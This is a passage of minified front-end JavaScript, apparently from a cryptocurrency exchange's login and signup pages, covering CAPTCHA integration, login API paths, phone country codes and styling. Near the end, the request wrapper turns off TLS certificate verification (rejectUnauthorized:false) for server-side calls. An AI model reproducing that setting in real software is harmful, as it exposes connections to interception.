15.6V8.37625H8.12366V15.6H0.899902Z",fill:"#0AA6F0"}),(0,i.jsx)("path",{d:"M8.87598 7.62375V0.399994H16.0997V7.62375H8.87598Z",fill:"#81BC0C"}),(0,i.jsx)("path",{d:"M0.899902 7.62375V0.399994H8.12366V7.62375H0.899902Z",fill:"#F45326"})]}),(0,i.jsx)("defs",{children:(0,i.jsx)("clipPath",{id:"clip0_394_6353",children:(0,i.jsx)("rect",{width:"16",height:"16",fill:"white",transform:"translate(0.5)"})})})]}),o=()=>(0,i.jsx)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{d:"M18.2857 4.59765L15.7706 16.3837C15.5808 17.2156 15.086 17.4226 14.3828 17.0307L10.5506 14.2247L8.70149 15.9919C8.49686 16.1952 8.32572 16.3653 7.93134 16.3653L8.20666 12.4871L15.3092 6.10973C15.618 5.83615 15.2423 5.68458 14.8293 5.95816L6.04873 11.4519L2.26863 10.2763C1.44638 10.0212 1.4315 9.45923 2.43977 9.06735L17.2253 3.40721C17.9099 3.15212 18.5089 3.55879 18.2857 4.59765V4.59765Z",fill:"#328FEC"})}),p=()=>(0,i.jsxs)("svg",{width:"11",height:"11",viewBox:"0 0 11 11",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:"signup-notice-content-rebates-li-icon",children:[(0,i.jsxs)("g",{clipPath:"url(#clip0_6396_9140)",children:[(0,i.jsx)("circle",{cx:"5.35",cy:"5.35",r:"4.88188",stroke:"var(--color-icon-1)",strokeWidth:"0.93625"}),(0,i.jsx)("path",{d:"M3.02539 5.44844L4.54029 7.05802C4.66802 7.19373 4.88204 7.19883 5.01609 7.06935L7.97539 4.21094",stroke:"var(--color-icon-1)",strokeWidth:"0.93625",strokeLinecap:"round",strokeLinejoin:"round"})]}),(0,i.jsx)("defs",{children:(0,i.jsx)("clipPath",{id:"clip0_6396_9140",children:(0,i.jsx)("rect",{width:"11",height:"11",fill:"var(--color-bg-1)"})})})]}),E=()=>(0,i.jsx)("svg",{width:"8",height:"8",viewBox:"0 0 8 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:"signup-notice-content-platform-li-icon",children:(0,i.jsx)("rect",{width:"8",height:"8",rx:"4",fill:"var(--color-text-text-brand)"})})},15103:function(A,t,e){"use strict";e.d(t,{o:function(){return i}});let i="/api/web/v1/usercenter/login_check"},14732:function(A,t,e){"use strict";e.d(t,{Ay:function(){return c},Ng:function(){return l},OQ:function(){return g},a1:function(){return a},kb:function(){return r},tj:function(){return n}});var i=e(15103);let n="/api/web/v1/usercenter/login_generate_qr",a="/api/web/v1/usercenter/login_qr",g=i.o,r="/api/web/v1/usercenter/get_login_strategy",l="/api/web/v1/usercenter/login_passkey_check",c="/api/web/v1/usercenter/get_info"},89528:function(A,t,e){"use strict";e.d(t,{$l:function(){return d},Aq:function(){return a},CF:function(){return n},Dn:function(){return w},E6:function(){return c},Fw:function(){return f},N2:function(){return r},W9:function(){return u},Xb:function(){return p},nK:function(){return l},o4:function(){return g},oe:function(){return o},qV:function(){return E},sm:function(){return s},uX:function(){return i},zS:function(){return h}});let i="/api/web/v1/rebate/get_invite_pate",n="/api/web/v1/usercenter/get_account_creation_stencil",a="/api/web/v1/rebate/get_invite_user_info",g="/api/web/v1/usercenter/phone_country_code_list",r="/api/web/v1/usercenter/captcha_init",l="/api/web/v1/validation/captcha_init",c="/api/web/v1/usercenter/third_login_config",s="/api/web/v1/usercenter/signup_check",d="/api/web/v1/usercenter/apple_check",u="/api/web/v1/usercenter/google_check",h="/api/web/v1/usercenter/telegram_check",o="/api/web/v1/usercenter/meta_check",p="/api/web/v1/usercenter/microsoft_check",E="/api/web/v1/rebate/verify_invite_code",w="/api/web/v1/usercenter/signup_conf",f="/api/web/v1/usercenter/signup_welfare"},57591:function(A,t,e){"use strict";e.d(t,{Z:function(){return g}});var i=e(97515),n=e(76615),a=e(94244);function g(){let{sub_website_id:A}=(0,a.j)(),{isLogin:t}=(0,i.cH)(),{floatMenuScript:e}=(0,n.z)({isLogin:t,sub_website_id:A});return{script:e}}},23464:function(A,t,e){"use strict";let i,n,a;e.d(t,{PH:function(){return c}});var g,r,l,c,s=e(46686),d=e(80398),u=e(25906),h=e(62027),o=e(94824),p=e(71760),E=e(47425),w=e(71998);(g=l||(l={})).LIGHT="0",g.DARK="2",(r=c||(c={})).LOGIN="login",r.SIGN="register",r.RESET_PW="resetpw_v2",r.UNBIND="unbind";let f={scene:"login",onSuccess:()=>{}},U={recUrl:"https://www.google.com/recaptcha/enterprise.js",site_secret:"",hl:"",theme:"light",onload:"recaptchaOnloadCallBackV2",render:"onload",onSuccess:()=>{},onError:()=>{}};function m(){var A,t;let e=document.querySelector(".recaptcha-container");null==e||null===(A=e.parentNode)||void 0===A||A.removeChild(e),null===(t=f.onClose)||void 0===t||t.call(f)}function b(A){i=window.grecaptcha.enterprise.render("recaptcha-box",{sitekey:U.site_secret,theme:U.theme,action:f.scene,callback:function(A){var t;null===(t=U.onSuccess)||void 0===t||t.call(U,A),m()},"expired-callback":function(){var A;null===(A=U.onError)||void 0===A||A.call(U)},"error-callback":function(){var t;null===(t=U.onError)||void 0===t||t.call(U),(0,s.c0)({type:"error",message:A("auth.network.err")})}})}function C(A,t){U=Object.assign(U,A),function(A){let t=document.createElement("div"),e=document.createDocumentFragment();t.innerHTML='\n    <div class="recaptcha-container">\n      <div class="recaptcha-container-ghost"/>\n      <div class="recaptcha-panel">\n        <div class="recaptcha-title">\n          <span class="txt">'.concat(A?A("验证"):"Verify",'<span class="recaptcha-close"/></span>\n        </div>\n        <div id="recaptcha-box"></div>\n        <div class="loading">\n          <div class="bounce1"></div>\n          <div class="bounce2"></div>\n          <div class="bounce3"></div>\n        </div>\n      </div>\n    </div>\n    '),(0,t.childNodes).forEach(A=>{e.appendChild(A.cloneNode(!0))}),m(),document.body.appendChild(e);let i=document.querySelector(".recaptcha-container-ghost, .recaptcha-close");null==i||i.addEventListener("click",()=>{m()})}(t),void 0!==window.grecaptcha&&window.grecaptcha?b(t):(window[U.onload]=b,(0,u.UE)(U.recUrl+"?hl="+U.hl+"&onload="+U.onload,A=>{if(A){let A=document.getElementById("#recaptcha-box");A&&(A.innerHTML=t("auth.network.err"))}}))}function B(A){if(!a||void 0===a.captcha_type)return(0,s.c0)({type:"error",message:A("auth.network.err")}),!1;if(0===a.captcha_type&&n){if("outage"===n){var t;null===(t=f.onSuccess)||void 0===t||t.call(f,{type:0,result:{version:"v4",scene:f.scene,captcha_seq:null==a?void 0:a.captcha_seq}})}else n.showCaptcha()}else 1===a.captcha_type&&C({hl:a.lang,site_secret:a.site_key,bindForm:f.bindForm,theme:"2"===(0,w.getCookie)("dark")?"dark":"light",onSuccess:A=>{var t;null===(t=f.onSuccess)||void 0===t||t.call(f,{type:1,result:{pass_token:A,scene:f.scene,captcha_seq:null==a?void 0:a.captcha_seq}})},onError:A=>{var t;null===(t=f.onError)||void 0===t||t.call(f,A)}},A)}let M={verify:B,reset:function(){if(!a||void 0===a.captcha_type)return!1;0===a.captcha_type&&n?n.reset():1===a.captcha_type&&i&&window.grecaptcha&&window.grecaptcha.enterprise.reset(i)},remove:function(){if(!a||void 0===a.captcha_type)return!1;if(0===a.captcha_type&&n){var A;let t=document.querySelector("geetest_panel");null==t||null===(A=t.parentNode)||void 0===A||A.removeChild(t),f.onClose&&(null==f||f.onClose())}else 1===a.captcha_type&&i&&window.grecaptcha&&m()}};t.ZP=function(){let{useNewInitApi:A=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t}=(0,o.$G)("auth"),{locale:e}=(0,p.useRouter)();return{initCaptcha:async i=>{f={...f,...i};try{let i=await (0,d.lJ)(f.scene,A);0===i.code?(null==(a=i.data)?void 0:a.captcha_type)===1?(f.bindEventFun&&f.bindEventFun(()=>{C({hl:null==a?void 0:a.lang,site_secret:null==a?void 0:a.site_key,onSuccess:A=>{var t,e;null==f||null===(e=f.onSuccess)||void 0===e||e.call(f,{type:1,result:{pass_token:A,scene:f.scene,captcha_seq:null===(t=i.data)||void 0===t?void 0:t.captcha_seq}})},onError:A=>{var t;null==f||null===(t=f.onError)||void 0===t||t.call(f,A)}},t)}),f.onReady&&f.onReady({...M,verify:()=>B(t)})):function(A,t,e,i){{let a={zh:"zho",en:"eng","zh-tw":"zho-tw",ja:"jpn",kr:"kor",ru:"rus",ar:"ara",es:"spa",fr:"fra",de:"deu",pt:"por",vi:"vie",th:"tha",id:"ind",tr:"tur",uk:"ukr","pt-br":"pon"}[e||"en"]||"en";(0,u.ve)("".concat("/cdn/fe","/static/libs/gt4.js"),e=>{e||window.initGeetest4({captchaId:A,product:E.Te,language:a,riskType:t},function(A){var t;n=A,A.onReady(function(){let t=document.getElementById("wait");t&&(t.style.display="none"),f.onReady?f.onReady(M):A.showCaptcha()}),A.onSuccess(function(){let t=A.getValidate();if(t&&t.captcha_id&&t.captcha_output&&t.gen_time&&t.lot_number&&t.pass_token){var e;null===(e=f.onSuccess)||void 0===e||e.call(f,{captcha_type:0,result:{captcha_id:t.captcha_id,captcha_output:t.captcha_output,gen_time:t.gen_time,lot_number:t.lot_number,pass_token:t.pass_token,captcha_type:0,scene:f.scene,version:"v4",captcha_seq:null==i?void 0:i.captcha_seq}})}}),A.onError(function(){var A;null===(A=f.onError)||void 0===A||A.call(f,"err")}),A.onClose(function(){var A;null===(A=f.onClose)||void 0===A||A.call(f)}),null===(t=f.bindEventFun)||void 0===t||t.call(f,()=>{A.showCaptcha()})},function(){var A,t;n="outage",null===(A=f.bindEventFun)||void 0===A||A.call(f,async()=>{var A;let t=await (0,h.EQ)();null===(A=f.onSuccess)||void 0===A||A.call(f,{type:0,result:{fingerprint:t,version:"v4",scene:f.scene,captcha_seq:null==i?void 0:i.captcha_seq}})}),null===(t=f.onReady)||void 0===t||t.call(f,M)})})}}(null==a?void 0:a.captcha_id,null==a?void 0:a.risk_type,e,a):(a=null,(0,s.c0)({type:"error",message:i.message}))}catch(A){var g;a=null,(0,s.c0)({type:"error",message:t("auth.network.err")}),null==f||null===(g=f.onError)||void 0===g||g.call(f,A)}}}}},12456:function(A,t,e){"use strict";e.d(t,{a:function(){return h}});var i=e(37667),n=e(94824),a=e(46686),g=e(80398),r=e(3089),l=e(90261),c=e(90308),s=e(22845),d=e(94244),u=e(47425);let h=A=>{let{t}=(0,n.$G)("auth"),e=(0,r.R9)(),[h,o]=(0,i.useState)([]),[p,E]=(0,i.useState)([]),[w,f]=(0,i.useState)(),{isZh:U,isTw:m}=(0,l.b)(),{isEU:b,isTurkey:C}=(0,d.j)(),B=(A,t)=>(null==t?void 0:t.findIndex(t=>(null==t?void 0:t.value)===A))>=0,M=A=>{let{country_cn:t,country_tw:e,country_en:i}=A;return U?t:m?e:i},I=async()=>{try{let l=await (0,g.T4)(A===u.UW?u.UW:u.aA);if(0===l.code){var e,i,n,r;let A=l.data,t=null===(e=A.list)||void 0===e?void 0:e.map(A=>({rawValue:A.country_id,label:A.country_code,value:A.country_id,name:M(A),ab:A.country_en_abbr,icon:A.country_icon}));o(t);let a=null===(i=A.lately)||void 0===i?void 0:i.map(A=>({rawValue:A.country_id,label:A.country_code,value:"".concat(A.country_id,"_repeat"),name:M(A),ab:A.country_en_abbr,icon:A.country_icon}));E(a);let g=A.default_country_id;C&&(g=c.SUB_WEBSITE.SUB_WEBSITE_ID_TURKEY,A.default_country_id=c.SUB_WEBSITE.SUB_WEBSITE_ID_TURKEY),b&&(g=c.SUB_WEBSITE.SUB_WEBSITE_ID_MALTA),B(g,t)?f(String(null==A?void 0:A.default_country_id)):f((null===(n=(a||[])[0])||void 0===n?void 0:n.value)||(null===(r=t[0])||void 0===r?void 0:r.value))}else(0,a.c0)({type:"error",message:l.message||t("auth.network.err")})}catch(A){}};return(0,s.P)(()=>{I()},[e]),{allPhoneCodes:(0,i.useMemo)(()=>null==h?void 0:h.map(A=>({...A,group:t("auth.phonecode.all")})),[h,t]),recentlyPhoneCodes:(0,i.useMemo)(()=>null==p?void 0:p.map(A=>({...A,group:t("auth.phonecode.used")})),[p,t]),defaultCountryId:w}}},92217:function(A,t,e){"use strict";e.d(t,{q:function(){return g}});var i=e(99852),n=e(90308),a=e(94244);let g=()=>{let{sub_website_id:A}=(0,a.j)(),{siteConfig:t}=i.webSiteConfig,e=t[null!=A?A:"0"];return{subWebsiteId:A,config:e,hiddenReferral:e.hiddenReferral,subWebsiteName:e.name,docs:e.docs,ogSiteName:(null==e?void 0:e.ogSiteName)||n.n4,thirdAuthClientId:null==e?void 0:e.thirdAuthClientId}}},56977:function(A,t,e){"use strict";e.d(t,{R:function(){return a}}),e(37667),e(71760);var i=e(3089),n=e(94244);let a=()=>{let{sub_website_id:A}=(0,n.j)();return(0,i.R9)(A)}},75194:function(A,t,e){"use strict";e.d(t,{T:function(){return r}});var i=e(69298),n=e.n(i),a=e(37667),g=e.n(a);let r=A=>{let{title:t}=A;return()=>g().createElement(n(),null,g().createElement("title",null,t))}},91117:function(A,t,e){"use strict";e.d(t,{m:function(){return g}});var i=e(47425),n=e(87870),a=e(71998);let g=()=>{let A=(0,n.useSearchParams)(),t=(0,a.getCookie)("ref_share_id")||A.get("ref_share_id"),e=(0,a.getCookie)("ch")||A.get("ch"),g=decodeURIComponent(A.get("email")||""),r=decodeURIComponent(A.get("phone")||""),l=A.get("login_way"),c=(0,a.getCookie)("utm_cmp")||A.get("utm_cmp"),s=A.get("action")||"",d=A.get("target")||"",u=A.get("auto_third_auth")||"",h=A.get("auto_third_auth_id")||"",o=A.get("auto_third_auth_credential")||"",p=A.get("email")||"",E=A.get("activeTab")||"",w=A.get("accountVal")||"";return{refShareId:t,chCode:e,urlEmail:g,urlPhone:r,loginWay:l,action:s,target:d,utmCmp:c,isGoogle:l===i.mP.GOOGLE,isMetaMask:l===i.mP.METAMASK,isMicrosoft:l===i.mP.MICROSOFT,isTelegram:l===i.mP.TELEGRAM,isTwitter:l===i.mP.TWITTER,isApple:l===i.mP.APPLE,autoThirdAuth:u,thirdAuthUniqueId:h,thirdAuthCredential:o,thirdAuthEmail:p,urlAccountType:E,urlAccountNumber:w}}},94244:function(A,t,e){"use strict";e.d(t,{j:function(){return p}});var i=e(90308),n=e(84777);let{SUB_WEBSITE_ID_MAIN:a,SUB_WEBSITE_ID_TURKEY:g,SUB_WEBSITE_ID_MALTA:r,SUB_WEBSITE_ID_HONGKONG:l,SUB_WEBSITE_ID_US:c,SUB_WEBSITE_ID_UK:s,SUB_WEBSITE_ID_SP:d,SUB_WEBSITE_ID_UAE:u,SUB_WEBSITE_ID_JP:h,SUB_WEBSITE_ID_AU:o}=i.SUB_WEBSITE,p=()=>{let{sub_website_id:A=0}=(0,n.oR)().globalStore;return{isMain:A===a,isTurkey:A===g,isHongKong:A===l,isUnitedStates:A===c,isUK:A===s,isSingapore:A===d,isAE:A===u,isJP:A===h,isEU:A===r,isAU:A===o,defaultLang:({[a]:"en",[g]:"tr",[r]:"en",[l]:"en",[c]:"en",[s]:"en"})[A]||"en",sub_website_id:A}}},9747:function(A,t,e){"use strict";e.d(t,{Ag:function(){return X},Cj:function(){return u},DQ:function(){return I},GB:function(){return C},GI:function(){return f},Ht:function(){return c},Iw:function(){return o},JZ:function(){return E},MG:function(){return M},P9:function(){return S},Qj:function(){return G},T7:function(){return r},aD:function(){return L},aV:function(){return h},ag:function(){return x},eW:function(){return Y},k2:function(){return b},kt:function(){return R},m9:function(){return g},mc:function(){return U},ou:function(){return D},ow:function(){return d},p6:function(){return p},qn:function(){return B},rJ:function(){return s},sB:function(){return a},uK:function(){return l},xS:function(){return V},xr:function(){return w},zp:function(){return m}});var i=e(39820),n=e(25413);let a=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-0"})(["height:16px;line-height:16px;font-size:12px;color:var(--color-text-text-secondary);text-align:center;display:flex;align-items:center;justify-content:center;margin-bottom:24px;@media ","{display:none;}"],i.Ny);n.ZP.div.withConfig({componentId:"sc-1f8c43d3-1"})(["width:588px;display:flex;justify-content:flex-start;align-items:center;flex-direction:column;margin-top:60px;@media ","{display:none;}img{width:384px;height:384px;object-fit:contain;}"],i.Ny),n.ZP.div.withConfig({componentId:"sc-1f8c43d3-2"})(["margin-top:24px;font-size:16px;font-weight:400;color:var(--color-text-text-tertiary);@media ","{line-height:1;margin-top:32px;}"],i.Ny);let g=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-3"})(["margin-top:24px;display:flex;align-items:center;justify-content:center;font-size:16px;line-height:1;"]),r=n.ZP.span.withConfig({componentId:"sc-1f8c43d3-4"})(["color:var(--color-text-text-primary);"]),l=n.ZP.img.withConfig({componentId:"sc-1f8c43d3-5"})(["position:absolute;left:50%;transform:translateX(-50%);width:24px;height:24px;background-color:var(--color-text-always-white);border-radius:3px;"]),c=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-6"})(["font-size:20px;font-weight:500;color:var(--color-text-text-primary);margin-bottom:12px;"]),s=n.ZP.span.withConfig({componentId:"sc-1f8c43d3-7"})(["line-height:1.2;font-size:14px;color:var(--color-text-text-tertiary);@media ","{line-height:1;font-size:16px;margin-right:8px;a{margin:auto 8px;}}"],i.Ny),d=n.ZP.a.withConfig({componentId:"sc-1f8c43d3-8"})(["font-size:14px;font-weight:500;cursor:pointer;margin:auto 4px;color:var(--color-text-text-primary);text-decoration:underline !important;text-underline-offset:12.5%;"]),u=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-9"})(["margin-top:40px;margin-bottom:40px;@media ","{display:none;}.login-page-gui-refreshButton{width:132px;border-radius:40px;letter-spacing:0.4;}"],i.Ny),h=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-10"})(["display:flex;align-items:center;flex-flow:column;"]),o=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-11"})(["display:flex;align-items:center;justify-content:center;box-sizing:border-box;padding-bottom:24px;gap:24px;"]),p=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-12"})(["display:flex;align-items:center;justify-content:center;position:relative;background-color:var(--color-bg-always-white);z-index:1;width:174px;height:174px;padding:16px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.08);border-radius:8px;box-sizing:border-box;"]),E=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-13"})(["position:absolute;z-index:2;top:-1px;left:-1px;width:calc(100% + 2px);height:calc(100% + 2px);background-color:rgba(255,255,255,0.95);border-radius:8px;display:flex;align-items:center;justify-content:center;.classic-dark &{background-color:rgba(27,29,34,0.95);}"]),w=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-14"})(["margin:0 auto;"]),f=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-15"})(["display:flex;align-items:center;flex-flow:column;justify-content:center;"]),U=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-16"})(["font-size:14px;font-weight:500;margin-bottom:12px;line-height:1.5;padding:0 16px;text-align:center;color:var(--color-text-text-primary);"]),m=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-17"})(["font-size:14px;font-weight:500;color:var(--color-text-text-primary);margin-top:12px;padding:0 28px;text-align:center;line-height:1.3;"]);n.ZP.div.withConfig({componentId:"sc-1f8c43d3-18"})(["@media ","{width:calc(100% - 32px);margin:auto 16px;}"],i.Ny),n.ZP.div.withConfig({componentId:"sc-1f8c43d3-19"})(["display:flex;justify-content:center;gap:24px;width:100%;margin-top:80px;@media ","{margin-top:56px;}@media ","{margin-top:40px;}@media ","{display:block;margin-top:32px;padding-bottom:48px;width:100%;}"],i.uC.desktopM,i.uC.desktopS,i.Ny);let b=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-20"})([".signup-form-container{background-color:transparent;width:480px;@media ","{padding:0;width:100% !important;max-width:unset;}}.signup-form-container-no-image{width:588px;@media ","{margin-inline:auto !important;}@media ","{width:100% !important;}}.signup-container{padding-top:80px;padding-bottom:24px;@media ","{padding-top:56px;}@media ","{padding-top:40px;}@media ","{padding-top:24px !important;display:block;padding-bottom:48px;width:100%;}}.subsite-signup-container{display:flex;gap:74px;}.main-container{flex:1;position:relative;margin:0 auto;box-sizing:border-box;min-width:unset;display:flex;flex-flow:row wrap;justify-content:center;height:calc(100vh - 72px - 200px);@media ","{width:calc(100% - 32px) !important;margin:auto 16px !important;}}.signup-page-new-container{display:flex;@media ","{width:calc(100% - 24px) !important;margin:auto 12px !important;}& .signup-container{grid-template-columns:unset;display:flex;gap:75px;}& .main-container{position:relative;height:calc(100vh - 72px - 200px);margin:0 auto;box-sizing:border-box;min-width:unset;display:flex;flex-flow:row wrap;justify-content:center;@media ","{width:calc(100% - 24px) !important;margin:auto 12px !important;}}}"],i.Ny,i.uC.laptopM,i.Ny,i.uC.desktopM,i.uC.desktopS,i.Ny,i.Ny,i.Ny,i.Ny);n.ZP.div.withConfig({componentId:"sc-1f8c43d3-21"})(["background-color:transparent;width:480px;@media ","{width:100%;padding:0;background-color:transparent;}"],i.Ny);let C=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-22"})(["font-size:40px;font-weight:600;color:var(--color-text-text-primary);@media ","{font-size:28px;line-height:120%;margin-bottom:16px;}"],i.Ny),B=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-23"})(["display:flex;align-items:center;justify-content:space-between;margin-bottom:40px;font-size:16px;line-height:1;@media ","{margin-top:24px;}"],i.Ny),M=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-24"})(["margin-bottom:32px;max-width:100%;@media ","{display:grid;gap:12px;grid-template-columns:repeat(auto-fit,minmax(70px,1fr));margin-bottom:16px;}"],i.Ny),I=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-25"})(["line-height:1.2;margin-top:24px;margin-bottom:40px;text-align:center;@media ","{line-height:150%;margin-top:16px;text-align:center;margin-bottom:0;}"],i.Ny),R=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-26"})(["font-size:14px;line-height:150%;color:var(--color-text-text-primary);@media ","{font-size:12px;}"],i.Ny);n.ZP.a.withConfig({componentId:"sc-1f8c43d3-27"})(["color:var(--color-text-text-primary);font-weight:500;text-decoration:underline !important;text-underline-offset:12.5%;"]);let V=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-28"})(["position:relative;height:174px;width:144px;@media ","{display:none;}"],i.uC.laptopM),D=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-29"})(["position:absolute;width:144px;height:100%;pointer-events:none;"]),L=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-30"})(["position:absolute;width:100%;height:100%;background:rgba(255,255,255,0);transition:background-color 200ms ease-out;animation:maskAnimation 2.9s infinite;z-index:1;border-top-left-radius:16px;border-top-right-radius:16px;.classic-dark &{background:rgba(0,0,0,0);animation:maskAnimationDark 2.9s infinite;}@keyframes maskAnimation{0%{background:rgba(255,255,255,0);}40%{background:rgba(255,255,255,0);}45%{background:rgba(255,255,255,0.2);}50%{background:rgba(255,255,255,0.4);}55%{background:rgba(255,255,255,0.6);}60%{background:rgba(255,255,255,0.8);}80%{background:rgba(255,255,255,0.8);}85%{background:rgba(255,255,255,0.6);}90%{background:rgba(255,255,255,0.4);}95%{background:rgba(255,255,255,0.2);}100%{background:rgba(255,255,255,0);}}@keyframes maskAnimationDark{0%{background:rgba(0,0,0,0);}40%{background:rgba(0,0,0,0);}45%{background:rgba(0,0,0,0.2);}50%{background:rgba(0,0,0,0.4);}55%{background:rgba(0,0,0,0.6);}60%{background:rgba(0,0,0,0.8);}80%{background:rgba(0,0,0,0.8);}85%{background:rgba(0,0,0,0.6);}90%{background:rgba(0,0,0,0.4);}95%{background:rgba(0,0,0,0.2);}100%{background:rgba(0,0,0,0);}}"]),x=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-31"})(["position:absolute;width:100%;height:100%;display:flex;align-items:center;justify-content:center;> div{padding-bottom:0;width:144px;height:174px;}img{position:static;object-fit:contain;}.mantine-Image-wrapper{border-top-left-radius:20px;border-top-right-radius:20px;}"]),X=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-32"})(["position:absolute;opacity:0;transform:scale(0.6);animation:floatBallAnimation 2.9s ease-out infinite;z-index:2;top:",";right:",";will-change:transform,opacity,top,right;transform-origin:center center;width:26px;height:26px;box-sizing:border-box;> :last-child{position:absolute;inset:0;margin:auto;transform:translateY(1px);}@keyframes floatBallAnimation{0%{opacity:0;transform:scale(0.6);top:",";right:",";}40%{opacity:0;transform:scale(0.6);top:",";right:",";}45%{opacity:0.3;transform:scale(0.7);top:",";right:",";}50%{opacity:0.6;transform:scale(0.8);top:",";right:",";}55%{opacity:1;transform:scale(1.2);top:",";right:",";}60%{transform:scale(0.9);top:",";right:",";}65%{transform:scale(1);top:",";right:",";}80%{opacity:1;transform:scale(1);top:",";right:",";}85%{opacity:0.8;transform:scale(0.9);}90%{opacity:0.4;transform:scale(0.8);}95%{opacity:0;transform:scale(0.7);}100%{opacity:0;transform:scale(0.6);top:",";right:",";}}"],A=>{let{isTurkey:t}=A;return t?"25px":"18px"},A=>{let{isTurkey:t}=A;return t?"14px":"18px"},A=>{let{isTurkey:t}=A;return t?"25px":"18px"},A=>{let{isTurkey:t}=A;return t?"14px":"17px"},A=>{let{isTurkey:t}=A;return t?"25px":"18px"},A=>{let{isTurkey:t}=A;return t?"14px":"17px"},A=>{let{isTurkey:t}=A;return t?"28px":"21px"},A=>{let{isTurkey:t}=A;return t?"16px":"18px"},A=>{let{isTurkey:t}=A;return t?"30px":"24px"},A=>{let{isTurkey:t}=A;return t?"18px":"19px"},A=>{let{isTurkey:t}=A;return"32px"},A=>{let{isTurkey:t}=A;return t?"20px":"23px"},A=>{let{isTurkey:t}=A;return t?"33px":"30px"},A=>{let{isTurkey:t}=A;return t?"20px":"22px"},A=>{let{isTurkey:t}=A;return t?"33px":"30px"},A=>{let{isTurkey:t}=A;return t?"20px":"22px"},A=>{let{isTurkey:t}=A;return t?"33px":"30px"},A=>{let{isTurkey:t}=A;return t?"20px":"22px"},A=>{let{isTurkey:t}=A;return t?"33px":"32px"},A=>{let{isTurkey:t}=A;return t?"20px":"22px"}),G=n.ZP.a.withConfig({componentId:"sc-1f8c43d3-33"})(["display:inline-block;color:var(--color-text-text-primary);background:transparent;font-weight:500;font-size:14px;text-decoration:underline;text-underline-offset:12.5%;line-height:1.5;&:hover{text-decoration:underline;}"]),S=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-34"})(["flex:1;display:flex;flex-flow:column nowrap;min-height:",";@media ","{min-height:calc(100vh - 48px);}@media ","{min-height:unset;}"],A=>{let{leftBigImageVisible:t}=A;return t?"unset":"calc(100vh - 48px)"},i.uC.laptopM,i.Ny),Y=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-35"})(["a{color:var(--color-text-text-primary);font-weight:500;text-decoration:underline !important;text-underline-offset:12.5%;}"])},25906:function(A,t,e){"use strict";e.d(t,{L0:function(){return s},UE:function(){return a},ZQ:function(){return r},dW:function(){return g},eY:function(){return i},kA:function(){return l},sQ:function(){return c},ve:function(){return n}});let i=function(A){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",e=window.location.href;if(-1!==e.indexOf("?")){let i=e.split("?");if(t)return i[1]?i[1]:"";{let t=i[1]?i[1].split("&"):[];for(let e=0;e<t.length;e++)if(t[e].split("=")[0]===A)return decodeURI(t[e].split("=")[1]);return""}}};i("is_phone")&&i("","url");let n=(A,t)=>{let e=document.head||document.getElementsByTagName("head")[0],i=document.createElement("script");function n(){i.onreadystatechange=i.onload=null,e.removeChild(i),i=null,t&&t()}i.charset="utf-8",i.async=!0,i.crossOrigin="anonymous",i.onerror=A=>{i.onreadystatechange=i.onload=null,e.removeChild(i),i=null,t&&t(A)},"onload"in i?i.onload=n:i.onreadystatechange=function(){/loaded|complete/.test(i.readyState)&&n()},i.src=A,e.appendChild(i)},a=(A,t)=>{let e=document.getElementsByTagName("head")[0],i=document.createElement("script");i.charset="UTF-8",i.async=!0,i.defer=!0,i.onerror=function(A){t(A)},i.onload=i.onload=function(){t(!1)},i.src=A,e.appendChild(i)},g=()=>{let A=window.location.hostname;return/gate\.io$/i.test(A)||/gate\.com$/i.test(A)||"web03.gatedata.org"===A},r=A=>Object.values(A).every(A=>!A);function l(A,t){let e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"highlight";if(!A||!t||0===t.length)return A;let i=t.map(A=>A.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")),n=RegExp("(".concat(i.join("|"),")"),"gi");return A.replace(n,A=>'<span class="'.concat(e,'">').concat(A,"</span>"))}let c=A=>{let t=A.split(".");return JSON.parse(decodeURIComponent(escape(window.atob(t[1].replace(/-/g,"+").replace(/_/g,"/")))))},s=A=>A?A.replace(/\{(.+)\}/g,(A,t)=>"<".concat(t,">").concat(A,"</").concat(t,">")):A},64660:function(A,t,e){"use strict";e.d(t,{U2:function(){return u},v_:function(){return h}});var i=e(71998),n=e(90308),a=e(31552),g=e(85313),r=e(68574),l=e(36909);let c=(0,g.C5)()?"":e(34005),s={headers:{"Content-Type":"application/x-www-form-urlencoded",csrftoken:(0,i.getCookie)("csrftoken")||"1"},withCredentials:!0};(0,g.C5)()||(s.httpsAgent=new c.Agent({rejectUnauthorized:!1}),s.timeout=3e3);let d=r.Z.create(s),u=async A=>{try{let e=Date.now();if(A.isInternalReq){var t;let e={"x-http-hostname":n.p9};A.headers=Object.assign({},{"x-gate-internal":1},e,{"x-user-ip":"127.0.0.1"},A.headers),A.baseURL=null!==(t=A.baseURL)&&void 0!==t?t:l.env.SERVER_INNER_URL}if(!(0,g.C5)()&&A.headers["x-user-ip"]===l.env.SERVER_SELF_IP)throw Error("循环请求，忽略");let i=await 